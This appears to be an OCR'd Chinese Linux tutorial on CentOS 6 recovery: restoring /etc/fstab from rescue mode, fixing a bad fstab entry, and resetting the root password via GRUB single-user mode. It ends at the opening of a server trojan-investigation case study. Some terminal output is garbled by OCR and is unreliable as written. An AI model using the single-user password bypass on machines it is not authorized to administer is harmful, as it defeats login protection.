

Rescue 程序将查找当前硬盘上是否有已安装的 linux 系统, 默认在救援模式,硬盘的根分区将挂载到光盘 Linux 环境的 /mnt/sysimage 目录下,默认选项" continue" 表示挂载权限 为读写"Read-only"为只读,此处因为要对系统进行修复,所以 需要有读写权限,一般选择默认选项"continue"。



rescue 程序会搜索硬盘是否存在已安装过的 linux 和硬盘分区,搜索结果显示,找不到 Linux 分区,因为/etc/fstab 文件被删除了,所以导致系统无法读取 Linux 分区,但是如果找到了,就将它挂到/mnt/sysimage 里。



## 启动 shell 窗口选择 OK!

| <mark>shell Start shell</mark><br>fakd Kun diagnostic<br>reboot Reboot |                                      |
|------------------------------------------------------------------------|--------------------------------------|
| Ok Cancel                                                              | 51CTO.com<br>技术(1客) <sup>25333</sup> |

我们用 fdisk – l 查看硬盘分区情况,找到原来系统中/目录所在的磁盘分区如下图所示:

#### 资源由 www.eimhe.com 美河学习在线收集分享

| bash-4.1#  | fdi  | sk - | 1     |          |            |             |       |       |              |
|------------|------|------|-------|----------|------------|-------------|-------|-------|--------------|
| Disk ∕dev, | /sda | : 16 | .1 (  | GB, 1610 | 06127360 b | ytes        |       |       |              |
| 255 heads  | , 63 | sec  | tors  | s/track  | , 1958 cyl | inders      |       |       |              |
| Units = cy | ylin | ders | of    | 16065 +  | * 512 = 82 | 25280 bytes |       |       |              |
| Sector si: | ze ( | logi | cal/  | /physica | al): 512 b | ytes / 512  | bytes |       |              |
| I/O size   | (min | imum | 1/opt | timal):  | 512 bytes  | / 512 bytes | 5     |       |              |
| Disk iden  | tifi | er:  | 0×08  | 0092f5d  |            |             |       |       |              |
| Device     | Boo  | t    | 5     | Start    | End        | Blocks      | s Id  | Syste | m            |
| /dev/sda1  | ×    |      |       | 1        | 26         | 204800      | 3 83  | Linux |              |
| Partition  | 1 d  | oes  | not   | end on   | cylinder   | boundary.   |       |       |              |
| /dev/sda2  |      |      |       | 26       | - 52       | 204800      | 82    | Linux | SWARENDERINA |
| Partition  | Zd   | oes  | not   | end on   | cylinder   | boundary.   |       |       |              |
| /dev/sda3  |      |      |       | 52       | 1959       | 15318010    | 5 83  | Linux | <u> </u>     |
| bash-4.1#  | -    |      |       |          |            |             |       |       | - IFAN PAR   |

我们将原来系统的根目录挂载到新的挂载点上,如下图所示:

| bash<br>bash | 1-4.1# moun<br>1-4.1# ls | t /dev/sda3        | ∕mnt∕sys | image |         |                |                   |
|--------------|--------------------------|--------------------|----------|-------|---------|----------------|-------------------|
| bin          | firmware                 | lib64<br>lib64 old | mnt      | proc  | selinux | usr<br>usr old | 51 <b>CTO.com</b> |
| etc          | lib                      | lib_old            | oldtmp   | sbin  | tmp     | var            | 林大学的              |
| bash         | -4.1# _                  |                    |          |       |         |                | iyunv.com         |

进入挂载点将fstab由当前的opt目录移动到原来的etc目录,

并查看移动后的结果



重新启动系统



系统恢复正常



# 1.1.2 fstab 文件中有错误信息

我们将/etc/fstab 文件中的 swap 分区 UUID 故意加了几个字母,

并将设置为开机自动检测自动备份。



开机启动发现系统无法启动了,报错信息如下:

```
Welcome to CentOS
Starting udev:
                                                                       OK
                                                                    Г
                                                                             1
Setting hostname c66-moban:
                                                                       OK
                                                                             ]
                                                                    Γ
Setting up Logical Volume Management: No volume groups found
                                                                    L 0K
Checking filesystems
fsck.ext4: Unable to resolve 'UUID=3c63c080-2243-4e56-8e0a-1e2e3829cec9o
                                                                    [FAILED]
*** An error occurred during the file system check.
*** Dropping you to a shell; the system will reboot
*** when you leave the shell.
*** Warning -- SELinux is active
*** Disabling security enforcement for system recovery.
*** Run 'setenforce 1' to reenable.
Give root password for maintenance
(or type Control-D to continue): _
```

根据上面的提示我们输入 root 用户密码进入/etc/fstab 文件修

改其错误的地方即可!(没想到吧竟然连写权限都没有只能读)



退出去想别的办法,重新以读写的方式挂载/分区

[root@c66-moban ~]# mount -o rw,remount / [root@c66-moban ~]# \_



#### 在次编辑/etc/fstab 修改错误地保存并退出!修改后的结果如下:



重新启动系统

[root@c66-moban ~]# reboot

孩亦傳答 5100

大功告成!

CentOS release 6.6 (Final) Kernel 2.6.32-504.el6.x86\_64 on an x86\_64 c66-moban login: \_

1.2 通过单用户模式恢复 root 用户密码重新启动主机后,在出

现 Grub 菜单时按上下键取消倒计时



进入到内核引导界面按 e 键如下所示:

| GNU GRUB                                | version 0.97                                                        | (636X lower                                                 | · / 1046400K                                             | upper                         | memory)                     |                         |  |
|-----------------------------------------|---------------------------------------------------------------------|-------------------------------------------------------------|----------------------------------------------------------|-------------------------------|-----------------------------|-------------------------|--|
| CentOS 6 (                              | 2.6.32-504.e16                                                      | .x86_64)                                                    |                                                          |                               |                             |                         |  |
|                                         |                                                                     |                                                             |                                                          |                               |                             |                         |  |
|                                         |                                                                     |                                                             |                                                          |                               |                             |                         |  |
|                                         |                                                                     |                                                             |                                                          |                               |                             |                         |  |
|                                         |                                                                     |                                                             |                                                          |                               |                             |                         |  |
| Use the<br>Press e<br>command<br>before | ↑ and ↓ keys<br>nter to boot t)<br>s before booti<br>booting, or 'c | to select wh<br>he selected<br>ng, 'a' to m<br>' for a comm | nich entry i<br>OS, 'e' to<br>modify the kn<br>amd-line. | s highl<br>edit tł<br>ernel a | lighted.<br>ne<br>argumente | <u>i1CTO.c</u><br>友本(印容 |  |

将鼠标定位到 Kernel 这一行按 e 键

| GNU             | GRUB                       | version                       | n 0.97                        | (636K 1                          | ower /                      | 1046400                    | ЭК црре                    | er memo                    | nry)             |         |
|-----------------|----------------------------|-------------------------------|-------------------------------|----------------------------------|-----------------------------|----------------------------|----------------------------|----------------------------|------------------|---------|
| root            | (hdØ,                      | 0)<br>Lipuz-2                 | 6 32_50                       | 4 ol6 v                          | 86 64 v                     | o root                     | -101110-3                  | 2-63-00                    | 0-2243           | 2-40562 |
| initr           | rd Zin                     | itramfs-                      | -2.6.32-52                    | 504.e16                          | . x86_64                    | l.img                      | -0010-3                    | 000000                     | 00-2243          | -46204  |
|                 |                            |                               |                               |                                  |                             |                            |                            |                            |                  |         |
|                 |                            |                               |                               |                                  |                             |                            |                            |                            |                  |         |
|                 |                            |                               |                               |                                  |                             |                            |                            |                            |                  |         |
|                 |                            |                               |                               |                                  |                             |                            |                            |                            |                  |         |
|                 |                            |                               |                               |                                  |                             |                            |                            |                            |                  |         |
| Us<br>Pr        | se the                     | ↑ and ↓<br>b' to bo           | keys t                        | o selec<br>to edi                | t whick<br>t the s          | n entry<br>selected        | is hig<br>I comma          | phlight<br>and in          | ted.             | <b></b> |
| bc<br>a f<br>se | oot se<br>fter (<br>electe | quence,<br>'O' for<br>d line, | 'c' for<br>before)<br>or esca | • a comm<br>• the se<br>upe to g | and-lin<br>lected<br>o back | ne, 'o'<br>line,<br>to the | to ope<br>'d' to<br>main r | en a no<br>removi<br>nenu. | <u>1日</u><br>家来。 | U.GOI   |

在行尾输入"single"也可以换成字母"s"或者数字"1"都 表示进入单用户模式,然后回车。 [ Minimal BASH-like line editing is supported. For the first word, TAB lists possible command completions. Anywhere else TAB lists the possible completions of a device/filename. ESC at any time cancels. ENTER at any time accepts your changes.]

<=pc KEYTABLE=us rd\_NO\_DM rhgb quiet single

按b键将系统引导进入单用户模式,不需要密码即直接进入 shell 环境。

| GNU GRUB version 0.97 (636K lower / 1046400K upper memory)                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| root (hd0,0)<br>kernel /vmlinuz-2.6.32-504.el6.x86 64 ro root=UUID=3c63c080-2243-4e56→                                                                                         |
| initrd /initramfs-2.6.32-504.e16.x86_64.img                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| Use the $\uparrow$ and $\downarrow$ keys to select which entry is highlighted.<br>Press 'b' to boot, 'e' to edit the selected command in the                                   |
| boot sequence, 'c' for a command-line, 'o' to open a national sequence, 'c' for before) the selected line, 'd' to remove selected line, or escape to go back to the main menu. |

在单用户下,直接运行" passwd root" 命令重新设置 root 用户 密码即可!

Iroot@c66-moban /]# passwd root Changing password for user root. New password: BAD PASSWORD: it is WAY too short BAD PASSWORD: is too simple Retype new password: passwd: all authentication tokens updated Iroot@c66-moban /]# reboot\_

登录成功!

CentOS release 6.6 (Final) Kernel 2.6.32-504.el6.x86\_64 on an x86\_64

c66-moban login: root Password: [root@c66-moban ~]# [root@c66-moban ~]# \_



unv.com

Linux 之在 CentOS 上一次艰难的木马查杀过程

#### 记一次 Linux 服务器上查杀木马经历

#### 开篇前言

Linux 服务器一直给我们的印象是安全、稳定、可靠,性能卓越。 由于一来 Linux 本身的安全机制, Linux 上的病毒、木马较少, 二则由于宣称 Linux 是最安全的操作系统,导致很多人对 Linux 的安全性有个误解:以为它永远不会感染病毒、木马;以为它没 有安全漏洞。所以很多 Linux 服务器都是裸奔的。其实在这次 事件之前,我对 Linux 的安全性方面的认识、重视程度也是有 所不足的。系统的安全性是相对而言的,没有绝对的安全,风险 无处不在。

案例描述

我们在云端(中信国际电讯 CPC)的一台 Linux 应用服务器时不 时出现网络中断情况,最开始反馈到系统管理员和网络管理员哪 里,以为是网络方面的问题。在监控系统后,发现在一些时间段 出现高流量的情况,分析发现这台 Linux 服务器只安装了 Tomcat 应用程序,没有任何其它应用程序。产生如此大的流量 很不正常,而且出现网络中断的时刻,就是系统产生高流量的时 刻。当然这些都是我后来才了解到的一些情况,我没有这台服务 器的权限,系统管理员找我看看能分析出啥问题,所以将 root 账号权限给了我。 案例分析

我连接到服务器后,运行 ifconfig 命令,检查网卡的发送、接 收数据情况,如下所示,网卡 eth0 累计发送了 12.3TB 的数据。 这明显不太正常,显然有应用程序一直在往外发包。我特意对比 了另外一台正常的服务器后,验证了这个事实。

